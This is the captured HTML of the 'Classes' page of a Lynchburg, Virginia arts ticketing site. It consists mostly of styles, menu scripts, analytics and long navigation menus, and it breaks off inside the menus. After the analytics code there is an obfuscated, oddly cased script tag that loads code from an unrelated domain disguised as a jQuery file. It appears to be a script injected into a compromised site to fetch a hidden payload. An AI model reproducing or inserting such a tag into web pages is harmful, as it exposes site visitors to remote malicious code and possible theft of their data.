

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lynchburgtickets.com/classes
body_size: 13786
content:
<!DOCTYPE html>
<html>
<head>
<title>Classes</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<link rel="alternate" type="application/rss+xml" title="RSS" href="/index.rss">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:11px; font-family:Arial; }
.sitenavigation { width:1px; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:11px; }
a:link, a:visited, a:hover, a:active { color:#990049; }
body { font-family:Arial; font-size:11px; color:#152727; }
.subheading { font-weight:bold; font-family:Arial; font-size:11px; color:#485e6b; margin-bottom:8px; }
.list-table .addtocart .record { margin:0px auto; }
.priceparts { color:#000000; font-family:Arial; font-size:11px; }
.button.edge.on { background-color:#c4d1dc !important; color:#000000 !important; }
li > .menu.popup { margin-left:2px; }
.border { background-color:transparent; border:0px; }
.breadcrumbs { margin-left:20px; margin-bottom:20px; }
.border > .title { background-color:transparent; padding:0px; margin-bottom:10px; }
.centercontainer { width:708px; padding:20px 0px; vertical-align:top; }
.imagescontainer { vertical-align:bottom; background-image:url(/monaco/bannerimages.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&pageimage.image.url=%2Ffiles%2F2541892%2Fuploaded%2FDance080411_+611cropflip.jpg&cutouts.image.url=images%2Fslice.png&siteimage.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLynchburgSkylineLg.jpg&width=524&box.fill.color=152727&siteimage.image.crop.apply=false&cache=1769111375876); background-repeat:no-repeat; height:207px; text-align:right; }
.logocontainer { text-align:center; padding-top:10px; }
.lowercontainer { margin:0px auto; }
.navigation.popup { background-color:#b6c6d3; padding:0px; border:none; color:white; }
.navigation.level1 { border-bottom-left-radius:5px; -moz-border-radius-bottomleft:5px; -webkit-border-bottom-left-radius:5px; border-bottom-right-radius:5px; -moz-border-radius-bottomright:5px; -webkit-border-bottom-right-radius:5px; padding-bottom:5px; border-top:1px solid white; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#485e6b; }
.menuitem .action { color:white; }
.navigationcontainer { vertical-align:bottom; }
.sidecontainer { width:180px; padding-top:20px; vertical-align:top; }
.siteelements .link { color:#ffffff; }
.siteelementscontainer { text-align:right; padding-right:5px; color:#ffffff; }
.sitenavigation .item { border-right:1px solid white; }
.sitenavigation .selected { background-color:#485e6b; }
.titlecontainer { width:72px; padding-top:20px; vertical-align:top; text-align:center; background-image:url(/monaco/bar.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&cache=1769111375876); background-position:top right; background-repeat:no-repeat; }
.topcontainer { background-image:url(/monaco/bannerbackground.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&cache=1769111375876); background-repeat:no-repeat; background-position:bottom left; margin:0px auto; }
.topcontainer > tbody > tr > td { padding:0px; }
.welcomecontainer { width:180px; text-align:center; float:right; margin-bottom:5px; }
.welcomeelement.link { color:#ffffff; }
#center .margin, #bottom .margin { margin:0px 20px; }
#center .border, #bottom .border { margin:0px 20px; border-bottom:3px solid #eef4f4; padding-bottom:16px; }
#bottom { margin-top:40px; }
#left .margin, #right .margin { padding:10px; }
#left .border, #right .border { background-image:url(/monaco/bordertop.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&path.fill.color=eef4f4&path.width=180&cache=1769111375876); background-position:top; background-repeat:no-repeat; padding:10px; padding-top:15px; }
#left .border .title, #right .border .title { padding-bottom:5px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
var addthis_config= {pubid: "LynchburgTickets.com",data_track_clickback: true};
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation11', {handle: 'navigationhandle11', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation12', {handle: 'navigationhandle12', orientation: 'horizontal', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	new Record('record_9', {});
	new Record('record_10', {});
	new Action().click('searchsmall_613503082').when(Event.KEY_RETURN).isPressed().and('searchwords_613503082').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(2541892);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17617829-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.2541892.min.js></scRIpt>

<div style="background-color:#152727;">
<table class="topcontainer">
	<tr>
		<td style="width:436px;"></td>
		<td style="width:524px;"></td>
	</tr>
	<tr>
		<td colspan="2" class="siteelementscontainer"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/tickets">All Tickets</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/customer">Account</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/cart">Cart</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/page/415939284">FAQ</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/contact">Contact Us</a></div>
</td>
	</tr>
	<tr>
		<td class="logocontainer"><a href="/"><img class="logo" alt="AandEVirginia" dataeditor="site_2541892_logo" imageeditor="site_2541892_imageurl" src="/monaco/logo.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;logo.image.url=%2Ffiles%2F2541892%2Fuploaded%2FAandE_LynchburgTickets_CVA_7GWwidegraded1080.jpg&amp;company.text=AandEVirginia&amp;byline.text=Your+ticket+to+the+Arts&amp;company.font=Denmark&amp;company.font.size=15&amp;company.fill.color=7a93a9&amp;logo.image.mask.apply=false&amp;stage.width.max=436&amp;cache=1769111375876"></a></td>
		<td rowspan="2" class="imagescontainer"><div class="welcomecontainer"></div></td>
	</tr>
	<tr>
		<td class="navigationcontainer"><div class="sitenavigationcontainer"><table class="sitenavigation navigation" id="navigation">
<tr class="first">
<td class="item first parent"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Home&amp;children.state=children&amp;context.state=ndd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769111375876"></a><div class="menuitem top" id="navigation1">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cvatickets">
CVATickets.com</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/artscalendar" id="navigationhandle2"><img class="dynamicimage" alt="Arts Calendar" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Arts+Calendar&amp;children.state=children&amp;context.state=ddu&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769111375876"></a><div class="menuitem top" id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/previousyears">
Previous Years<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497583658">
2024<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jan">
January 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024feb">
February 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024mar">
March 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024apr">
April 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024may">
May 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jun">
June 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jul">
July 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024aug">
August 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024sep">
September 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024oct">
October 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024nov">
November 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024dec">
December 2024</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2023">
2023<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jan">
January 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023feb">
February 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023mar">
March 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023apr">
April 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023may">
May 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jun">
June 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jul">
July 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023aug">
August 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023sep">
September 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023oct">
October 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023nov">
November 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023dec">
December 2023</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2022">
2022<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jan">
January 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022feb">
February 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022mar">
March 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022apr">
April 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022may">
May 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jun">
June 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jul">
July 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022aug">
August 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022sep">
September 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022oct">
October 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022nov">
November 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022dec">
December 2022</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2021">
2021<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jan">
January 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021feb">
February 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021mar">
March 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021apr">
April 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021may">
May 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jun">
June 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jul">
July 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021aug">
August 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021sep">
September 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021oct">
October 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021nov">
November 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021dec">
December 2021</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2020">
2020<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jan">
January 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020feb">
February 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020mar">
March 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020apr">
April 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020may">
May 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jun">
June 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jul">
July 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020aug">
August 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020sep">
September 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020oct">
October 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020nov">
November 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020dec">
December 2020</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2019">
2019<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jan">
January 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019feb">
Februrary 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019mar">
March 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019apr">
April 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019may">
May 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jun">
June 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jul">
July 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019aug">
August 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019sep">
September 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019oct">
October 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019nov">
November 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019dec">
December 2019</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2018">
2018<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jan">
January 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018feb">
February 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018mar">
March 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018apr">
April 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018may">
May 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jun">
June 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jul">
July 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018aug">
August 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018sep">
September 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018oct">
October 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018nov">
November 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018dec">
December 2018</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2017">
2017<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017jan">
January 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017feb">
February 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017mar">
March 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017apr">
April 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017may">
May 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017jun">
June 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494381600">
July 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017aug">
August 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017sep">
September 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017oct">
October 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017nov">
November 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017dec">
December 2017</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2016">
2016<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jan">
January 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016feb">
February 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016mar">
March 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016apr">
April 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016may">
May 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jun">
June 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jul">
July 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016aug">
August 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016sep">
September 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016oct">
October 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016nov">
November 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016dec">
December 2016</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="selected item parent"><a class="link" href="/tickets" id="navigationhandle3"><img class="dynamicimage" alt="All Tickets" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=All+Tickets&amp;state=selected&amp;children.state=children&amp;context.state=dud&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769111375876"></a><div class="menuitem top" id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/newlisting">
New Listing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/arts-index">
New Arts-Index Listing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/lynchburgtickets">
New LynchburgTickets Listing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/artslandentertainmentvirginia">
New Arts & Entertainment Virginia Listing</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dance">
Dance</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/music">
Music</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/opera">
Opera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/theatre">
Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otherevents">
Other Events</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/benefits">
Benefits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/visualarts">
Visual Arts</a></div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/familyfriendly" id="navigationhandle4"><img class="dynamicimage" alt="Family Friendly" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Family+Friendly&amp;context.state=udd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769111375876"></a><div class="menuitem top" id="navigation4">
</div>
</td>
<td class="item"><a class="link" href="/free" id="navigationhandle5"><img class="dynamicimage" alt="Free Events" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Free+Events&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769111375876"></a><div class="menuitem top" id="navigation5">
</div>
</td>
<td class="item last"><a class="link" href="/class" id="navigationhandle6"><img class="dynamicimage" alt="Classes" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Classes&amp;context.state=ddn&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769111375876"></a><div class="menuitem top" id="navigation6">
</div>
</td>
</tr>
<tr class="last">
<td class="item first parent"><a class="link" href="/page/497345598" id="navigationhandle7"><img class="dynamicimage" alt="Region" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Region&amp;children.state=children&amp;context.state=ndd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769111375876"></a><div class="menuitem top" id="navigation7">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchburg">
Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/altavista">
Altavista</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amherst">
Amherst</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/appomattox">
Appomattox</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bedford">
Bedford</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/companies" id="navigationhandle8"><img class="dynamicimage" alt="Companies" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Companies&amp;children.state=children&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769111375876"></a><div class="menuitem top" id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/246themain">
246 The Main!</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/abcs">
The Appomattox Bluegrass Concert Series</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bowercenter">
Bower Center for the Arts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/forte">
Forte Chamber Music</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jeffersonchoral">
Jefferson Choral Society</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/masterworx">
MasterWorx Theater</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ootj">
Opera On The James</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rtc">
Renaissance Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sedaliacenter">
Sedalia Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tcp">
T & C Promotions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/artscenters">
Arts Centers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/college">
College & University<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rc">
Randolph College</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wildcattheatre">
RC Wildcat Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sbc">
Sweet Briar College</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchburgcollege">
University of Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ultheatre">
University of Lynchburg Theatre</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/schools">
School Arts Programs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/brookvilletheatre">
Brookville High School Theatre</a></div>
</div>
